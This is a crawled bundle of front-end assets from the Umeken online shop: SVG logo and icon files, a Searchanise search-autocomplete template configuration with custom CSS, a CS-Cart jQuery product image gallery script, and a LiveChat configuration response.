      <path class="cls-2" d="M83.53,13.76h10.65l-13.02,40.18c-2.66,7.92-5.7,10.95-11.91,10.95-3.11,0-5.99-.89-8.51-2.37l2.89-7.84c1.26.74,2.89,1.33,4.29,1.33,1.63,0,2.66-.59,3.4-2.52l-13.47-39.73h10.95l7.47,26.27,7.25-26.27Z"/>
      <path class="cls-1" d="M100.1,33.3V1.63h10.73v31.74c0,7.33,3.48,10.95,9.03,10.95s9.03-3.55,9.03-10.73V1.63h10.65v31.45c0,14.28-7.84,21.16-19.83,21.16s-19.61-6.96-19.61-20.94Z"/>
      <path class="cls-1" d="M148.27,13.76h10.51v5.33c2.37-3.33,5.33-6.07,10.29-6.07,4.59,0,7.92,2.22,9.77,5.77,2.89-3.48,6.44-5.77,11.25-5.77,7.03,0,11.76,4.59,11.76,13.32v27.08h-10.43v-23.9c0-4.59-2-7.03-5.48-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51v-23.9c0-4.59-1.92-7.03-5.4-7.03s-5.62,2.44-5.62,7.03v23.9h-10.51V13.76Z"/>
      <path class="cls-1" d="M208.49,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM232.54,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M249.55,0h10.51v28.41l10.8-14.65h12.28l-12.58,15.76,12.87,23.9h-11.99l-8.14-15.91-3.26,4.22v11.69h-10.51V0Z"/>
      <path class="cls-1" d="M284.99,34.04v-.67c0-11.76,7.33-20.35,17.31-20.35,11.32,0,16.87,9.25,16.87,21.09,0,.59,0,1.85-.07,3.4h-23.68c.89,5.25,4.14,7.99,8.58,7.99,3.25,0,5.77-1.48,8.29-3.92l5.4,6.36c-3.62,4-8.21,6.36-14.13,6.36-10.51,0-18.57-7.92-18.57-20.27ZM309.04,30.56c-.44-5.48-2.81-8.88-6.73-8.88s-6.36,3.26-6.96,8.88h13.69Z"/>
      <path class="cls-1" d="M326.05,13.76h10.51v5.33c2.29-3.18,5.18-6.07,10.21-6.07,7.4,0,11.69,5.18,11.69,13.39v27.01h-10.51v-23.9c0-4.66-2.07-7.03-5.62-7.03s-5.77,2.37-5.77,7.03v23.9h-10.51V13.76Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-coupon.svg
body_size: 722
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0_2368_27201)">
<circle cx="25" cy="25" r="23.75" stroke="#212121" stroke-width="0.72"/>
<path d="M11 18H38.4V21.4794H38.1825C35.9006 21.4794 34.0508 23.3292 34.0508 25.6111C34.0508 27.893 35.9006 29.7429 38.1825 29.7429H38.4V33.2222H11V29.7429H11.2175C13.4994 29.7429 15.3492 27.893 15.3492 25.6111C15.3492 23.3292 13.4994 21.4794 11.2175 21.4794H11V18Z" stroke="#212121" stroke-width="0.72"/>
<path d="M19.2637 18V33.2222" stroke="#212121" stroke-width="0.72" stroke-dasharray="5 5"/>
</g>
<defs>
<clipPath id="clip0_2368_27201">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://searchanise-ef84.kxcdn.com/templates.4F4p2y0L0Y.js
body_size: 1679
content:
Searchanise=window.Searchanise||{};Searchanise.templates={SearchApi:'sherlock',Platform:'cs-cart',PersonalizationEnabled:'N',AutocompleteLayout:'singlecolumn_new',AutocompleteStyle:'ITEMS_SINGLECOLUMN_LIGHT_NEW',AutocompletePagesCount:0,AutocompleteItemCount:5,AutocompleteShowListPrice:'N',AutocompleteShowProductCode:'N',AutocompleteShowMobileWidget:'N',AutocompleteShowMoreLink:'Y',AutocompleteTemplate:'<div class="snize-ac-results-content"><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul class="snize-ac-results-singlecolumn-list" id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div></div>',AutocompleteMobileTemplate:'<div class="snize-ac-results-content"><div class="snize-mobile-top-panel"><div class="snize-close-button"><button type="button" class="snize-close-button-arrow"></button></div><form action="#" style="margin: 0px"><div class="snize-search"><input id="snize-mobile-search-input" autocomplete="off" class="snize-input-style snize-mobile-input-style"></div><div class="snize-clear-button-container"><button type="button" class="snize-clear-button" style="visibility: hidden"></button></div></form></div><ul class="snize-ac-results-list" id="snize-ac-items-container-1"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-2"></ul><ul class="snize-ac-results-list" id="snize-ac-items-container-3"></ul><ul id="snize-ac-items-container-4"></ul><div class="snize-results-html" style="cursor:auto;" id="snize-ac-results-html-container"></div><div class="snize-close-area" id="snize-ac-close-area"></div></div>',AutocompleteItem:'<li class="snize-product ${product_classes}" id="snize-ac-product-${product_id}"><a href="${autocomplete_link}" class="snize-item" draggable="false"><div class="snize-thumbnail"><img src="${image_link}" alt="${autocomplete_image_alt}" class="snize-item-image ${additional_image_classes}"></div><div class="snize-product-info"><span class="snize-title">${title}</span><span class="snize-description">${description}</span>${autocomplete_product_code_html}${autocomplete_product_attribute_html}<div class="snize-ac-prices-container">${autocomplete_prices_html}</div>${reviews_html}<div class="snize-labels-wrapper">${autocomplete_in_stock_status_html}${autocomplete_product_discount_label}${autocomplete_product_tag_label}${autocomplete_product_custom_label}</div></div></a></li>',AutocompleteResultsHTML:'<div style="text-align: center;"><a href="#" title="Exclusive sale"><img src="https://www.searchanise.com/images/sale_sign.jpg" /></a></div>',AutocompleteNoResultsHTML:'<p>Sorry, nothing found for [search_string].</p><p>Try some of our <a href="#" title="Bestsellers">bestsellers →</a>.</p>',LabelAutocompleteSku:'SKU',ResultsStyle:'RESULTS_MODERN',ResultsItemCount:16,ResultsShowActionButton:'N',ResultsShowFiltersWithNoResults:'Y',ResultsShowListPrice:'N',ResultsFlipImageOnHover:'N',SmartNavigationOverrideSeo:'Y',LabelResultsSku:'SKU',LabelResultsViewProduct:'Add to cart',ColorsCSS:'.snize-ac-results .snize-description { color: #9D9D9D; }.snize-ac-results span.snize-discounted-price { color: #C1C1C1; }.snize-ac-results .snize-attribute { color: #9D9D9D; }.snize-ac-results .snize-sku { color: #9D9D9D; }.snize-ac-results.snize-new-design .snize-view-all-link { background-color: #FFFFFF; }',CustomCSS:'/* 대표 항목 아래 밑줄 없애기기 */.snize-ac-results .snize-label {    border-bottom:0px;}/* POPULAR SUGGESTIONS 옆으로 표시되게  */#snize-ac-items-container-1 > li:nth-child(n+2) {    display: inline;}/* POPULAR SUGGESTIONS 돋보기 안보기  */.snize-ac-results .snize-suggestion::before {    display:none;}/* PAGE ICON 안보기 */.snize-ac-results .snize-page:not(.snize-view-all-pages)::before {    display:none;}/* CATEGORIES, PAGES에서 MORE 안보이게  */#snize-ac-items-container-2 > li:last-child , #snize-ac-items-container-3 > li:last-child {display:none;}/* View ALL Items */.snize-ac-results .snize-view-all-link span { color:#000000 }/* 제품 상세 설명 안보이게 */.snize-product-info .snize-description {    display:none;}/* 이미지 크기 */.snize-thumbnail {height: 45px !important;} .snize-ac-results img.snize-item-image {    width: 45px;}/* 대표 항목 폰트 Product, Categories, Pages.... */.snize-product-info .snize-title {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-product-info .snize-ac-prices-container > div > span {    font-size:16px;    line-height: 24px;    letter-spacing: -0.02em;}/* 텍스타 본문 폰트 패딩 등등. */.snize-ac-results-content .snize-ac-results-list .snize-page,.snize-ac-results-content .snize-ac-results-list .snize-category,.snize-ac-results-content .snize-ac-results-list .snize-suggestion{    font-size:16px;    line-height: 24px;    padding: 0px 8px 0px 8px;    letter-spacing: -0.02em;}/* 텍스타 위아래 간격 */.snize-ac-results .snize-suggestion,.snize-ac-results .snize-vendor,.snize-ac-results .snize-tag,.snize-ac-results .snize-category,.snize-ac-results .snize-page { height: 28px;       }/* 검색된 이미지 조금 크게 */.snize-ac-results img.snize-item-image {    width: 70px;}.snize-ac-results .snize-attribute,.snize-ac-results .snize-sku {    font-size: 14px;    min-height: 15px;    overflow: unset;}.snize-ac-results {    width: 100% !important;    left: 0 !important;}'}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/icon-online.svg
body_size: 1570
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="50" height="50" id="_레이어_2" data-name="레이어 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50">
  <defs>
    <style>
      .cls-1 {
        stroke-linecap: round;
        stroke-linejoin: round;
      }

      .cls-1, .cls-2, .cls-3 {
        fill: none;
        stroke-width: .72px;
      }

      .cls-1, .cls-3 {
        stroke: #212121;
      }

      .cls-2 {
        stroke: #1a171b;
      }

      .cls-2, .cls-3 {
        stroke-miterlimit: 10;
      }
    </style>
	<clipPath id="clip0_2368_27201">
	<rect width="50" height="50" fill="white"/>
    </clipPath>
  </defs>
  <g id="url(#clip0_2368_27201)">
    <g>
      <circle class="cls-3" cx="24.11" cy="24.11" r="23.75"/>
      <g>
        <g>
          <line class="cls-1" x1="11.36" y1="23.73" x2="36.7" y2="23.73"/>
          <line class="cls-1" x1="24.03" y1="11.05" x2="24.03" y2="36.4"/>
          <path class="cls-1" d="m19.73,33.01c.71.79,2.02,2.05,4.29,3.3,4.78-2.36,7.82-7.25,7.82-12.58,0-5.67-3.23-10.54-7.82-12.58-4.59,2.05-7.82,6.91-7.82,12.58,0,2.69.91,5.08.91,5.08"/>
          <path class="cls-1" d="m18.92,35.33s2.34,1.18,5.11,1.07c5.39-.22,12.67-4.83,12.67-12.67,0-7-5.67-12.67-12.67-12.67s-12.67,5.67-12.67,12.67c0,3.3,1.84,6.18,2.18,6.72"/>
        </g>
        <path class="cls-2" d="m20.84,28.3c-.13-.13-.31-.17-.48-.11l-10.08,3.46c-.18.06-.31.23-.31.42,0,.19.1.37.28.44l4.42,1.97,1.97,4.42c.08.17.24.28.42.28,0,0,.01,0,.02,0,.19,0,.36-.13.42-.31l3.46-10.08c.06-.17.01-.35-.11-.48Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.umeken.com/js/tygh/product_image_gallery.js?ver=1767852007
body_size: 2487
content:
function _typeof(obj) { if (typeof Symbol === "function" && typeof Symbol.iterator === "symbol") { _typeof = function _typeof(obj) { return typeof obj; }; } else { _typeof = function _typeof(obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; }; } return _typeof(obj); }

(function (_, $) {
  var ITEMS_COUNT_DEFAULT = 5;
  var scroller_type;
  var methods = {
    init: function init() {
      var container = $(this);
      var params = {
        items_count: container.data('caItemsCount') ? container.data('caItemsCount') : ITEMS_COUNT_DEFAULT,
        items_responsive: container.data('caItemsResponsive') ? true : false
      };

      if (container.hasClass('jcarousel-skin') || container.parent().hasClass('jcarousel-skin')) {
        scroller_type = 'jcarousel';
      } else {
        scroller_type = 'owlcarousel';
      }

      if (methods.countElms(container) <= params.items_count) {
        container.removeClass('owl-carousel');
      }

      if (methods.countElms(container) > params.items_count || container.hasClass('jcarousel-skin') && methods.countElms(container) > params.items_count) {
        if (container.data('owl-carousel') || container.data('jcarousel')) {
          return true;
        }

        methods.check(container, params);
      }

      methods.bind(container);
      return true;
    },
    load: function load(container, params) {
      if (scroller_type == 'owlcarousel') {
        container.owlCarousel({
          direction: _.language_direction,
          items: params.items_count,
          singleItem: params.items_count == 1 ? true : false,
          responsive: params.items_responsive,
          pagination: false,
          navigation: true,
          lazyLoad: true,
          navigationText: params.items_count == 1 ? ['<i class="icon-left-circle ty-icon-left-circle"></i>', '<i class="icon-right-circle ty-icon-right-circle"></i>'] : ['<i class="icon-left-open-thin ty-icon-left-open-thin"></i>', '<i class="icon-right-open-thin ty-icon-right-open-thin"></i>'],
          theme: params.items_count == 1 ? 'owl-one-theme' : 'owl-more-theme',
          afterInit: function afterInit(item) {
            $(item).css({
              'visibility': 'visible',
              'position': 'relative'
            });
          }
        });
      } else {
        $('li', container).show();
        container.jcarousel({
          scroll: 1,
          wrap: 'circular',
          animation: 'fast',
          initCallback: $.ceScrollerMethods.init_callback,
          itemFallbackDimension: params.i_width,
          item_width: params.i_width,
          item_height: params.i_height,
          clip_width: params.c_width,
          clip_height: params.i_height,
          buttonNextHTML: '<div><i class="icon-right-open-thin ty-icon-right-open-thin"></i></div>',
          buttonPrevHTML: '<div><i class="icon-left-open-thin ty-icon-left-open-thin"></i></div>',
          buttonNextEvent: 'click',
          buttonPrevEvent: 'click',
          size: methods.countElms(container)
        });
      }
    },
    check: function check(container, params) {
      if (container.data('owl-carousel') || container.data('jcarousel')) {
        return true;
      }

      if (!params.i_width || !params.i_height) {
        var t_elm = false;

        if ($('.cm-gallery-item', container).length) {
          var load = false; // check images are loaded

          $('.cm-gallery-item', container).each(function () {
            var elm = $(this);
            var i_elm = $('img', elm);

            if (i_elm.length) {
              if (elm.outerWidth() >= i_elm.width()) {
                // find first loaded image
                t_elm = elm;
                return false;
              }

              load = true;
            }
          });

          if (!t_elm) {
            if (load) {
              var check_load = function check_load() {
                methods.check(container, params);
              }; // wait until image is loaded


              setTimeout(check_load, 500);
              return false;
            } else {
              t_elm = $('.cm-gallery-item:first', container);
            }
          }
        } else {
          t_elm = $('img:first', container);
        }

        params.i_width = t_elm.outerWidth(true);
        params.i_height = t_elm.outerHeight(true);
        params.c_width = params.i_width * params.items_count;

        if (scroller_type == 'owlcarousel') {
          container.closest('.cm-image-gallery-wrapper').width(params.c_width);
        }

        container.closest('.cm-image-gallery-wrapper').width(params.c_width);
      }

      return methods.load(container, params);
    },
    bind: function bind(container) {
      container.click(function (e) {
        var jelm = $(e.target);
        var pjelm;
        var in_elm; // Check elm clicking

        if (scroller_type == 'owlcarousel') {
          in_elm = jelm.parents('.cm-item-gallery') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        } else {
          in_elm = jelm.parents('li') || jelm.parents('div.cm-thumbnails-mini') ? true : false;
        }

        if (in_elm && !jelm.is('img')) {
          // Check if the object is image or SWF embed object or parent is SWF-container
          return false;
        }

        if (jelm.hasClass('cm-thumbnails-mini') || (pjelm = jelm.parents('a:first.cm-thumbnails-mini'))) {
          jelm = pjelm && pjelm.length ? pjelm : jelm;
          var c_id = jelm.data('caGalleryLargeId'),
              image_box;

          if (scroller_type == 'owlcarousel') {
            image_box = $('#' + c_id).closest('.cm-preview-wrapper');

            if (!image_box.length) {
              image_box = $('.cm-preview-wrapper:first');
            }
          } else {
            var jc_box = $(this).parents('.jcarousel-skin:first');
            image_box = jc_box.length ? jc_box.parents(':first') : $(this).parents(':first');
          }

          $(image_box).trigger('owl.goTo', $(jelm).data('caImageOrder') || 0);
        }
      });
    },
    countElms: function countElms(container) {
      if (scroller_type == 'owlcarousel') {
        return $('.cm-gallery-item', container).length;
      } else {
        return $('li', container).length;
      }
    }
  };

  $.fn.ceProductImageGallery = function (method) {
    if ($('.jcarousel-skin').length !== 0) {
      if (!$().jcarousel) {
        var gelms = $(this);
        $.getScript('js/lib/jcarousel/jquery.jcarousel.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    } else {
      if (!$().owlCarousel) {
        var gelms = $(this);
        $.getScript('js/lib/owlcarousel/owl.carousel.min.js', function () {
          gelms.ceProductImageGallery();
        });
        return false;
      }
    }

    return $(this).each(function (i, elm) {
      // These vars are local for each element
      var errors = {};

      if (methods[method]) {
        return methods[method].apply(this, Array.prototype.slice.call(arguments, 1));
      } else if (_typeof(method) === 'object' || !method) {
        return methods.init.apply(this, arguments);
      } else {
        $.error('ty.productimagegallery: method ' + method + ' does not exist');
      }
    });
  };
})(Tygh, Tygh.$);

(function (_, $) {
  $.ceEvent('on', 'ce.commoninit', function (context) {
	  
    $('.cm-preview-wrapper', context).owlCarousel({
      direction: _.language_direction,
      pagination: false,
      singleItem: true,
      addClassActive: true,
      afterInit: function afterInit(item) {
        var thumbnails = $('.cm-thumbnails-mini', item.parents('[data-ca-previewer]')),
            previewers = $('.cm-image-previewer', item.parents('[data-ca-previewer]')),
            previousScreenX = 0,
            newScreenX = 0,
            swipeThreshold = 7;
        previewers.each(function (index, elm) {
          $(elm).data('caImageOrder', index);
        });
        thumbnails.on('click', function () {
          item.trigger('owl.goTo', $(this).data('caImageOrder') ? $(this).data('caImageOrder') : 0);
        });
        item.on('touchstart', function (e) {
          previousScreenX = e.changedTouches[0].screenX;
        });
        item.on('touchmove', function (e) {
          newScreenX = e.changedTouches[0].screenX;

          if (Math.abs(newScreenX - previousScreenX) > swipeThreshold && e.cancelable) {
            e.preventDefault();
          }

          previousScreenX = newScreenX;
        });
        $('.cm-image-previewer.hidden', item).toggleClass('hidden', false);
        $.ceEvent('trigger', 'ce.product_image_gallery.ready');
      },
      afterMove: function afterMove(item) {
        var _parent = item.parent(); // inactive all thumbnails


        $('.cm-thumbnails-mini', _parent).toggleClass('active', false); // active only current thumbnail

        var elmOrderInGallery = $('.active', item).index(); // order of active image in carousel

        $('[data-ca-image-order=' + elmOrderInGallery + ']', _parent).toggleClass('active', true); // move mini-thumbnail-gallery

        $('.owl-carousel.cm-image-gallery', _parent).trigger('owl.goTo', elmOrderInGallery);
        $.ceEvent('trigger', 'ce.product_image_gallery.image_changed');
      }
    });
  });
})(Tygh, Tygh.$);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.umeken.com/assets/images/myumeken/icon-pointcolor-p.svg
body_size: 981
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="20" height="20" id="_레이어_2" data-name="레이어_2" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 18.64 18.64">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        font-family: DINPro-Medium, 'DIN Pro';
        font-size: 12px;
        font-weight: 500;
      }

      .cls-2 {
        fill: url(#_무제_그라디언트_6);
      }
    </style>
    <linearGradient id="_무제_그라디언트_6" data-name="무제 그라디언트 6" x1="16.94" y1="14.34" x2="1.37" y2="4.09" gradientUnits="userSpaceOnUse">
      <stop offset="0" stop-color="#c851c3"/>
      <stop offset="1" stop-color="#2c8ffa"/>
    </linearGradient>
  </defs>
  <g id="_레이어_1-2" data-name="레이어_1">
    <g>
      <circle class="cls-2" cx="9.32" cy="9.32" r="9.32"/>
      <text class="cls-1" transform="translate(5.98 13.98)"><tspan x="0" y="0">P</tspan></text>
    </g>
  </g>
</svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_dynamic_configuration?x-region=us-south1&license_id=3302162&client_id=c5e4f61e1a6c3b1521b541bc5c5a2ac5&url=https%3A%2F%2Fwww.umeken.com%2Fhealth-products%2Fena0-2%2Ffamily%2F%3Fsl%3DEN&channel_type=code&jsonp=__xr320ua8w8m
body_size: 233
content:
__xr320ua8w8m({"organization_id":"8c08127f-3928-4a08-a0dd-99ee97a77135","livechat_active":true,"livechat":{"group_id":0,"client_limit_exceeded":false,"domain_allowed":true,"config_version":"4799.0.6.471.106.10.8.6.7.5.6.14.1","localization_version":"6bb83031e4f97736cbbada081b074fb6_540fcd807b76d3901c459330c160ff54","language":"en"},"default_widget":"livechat"});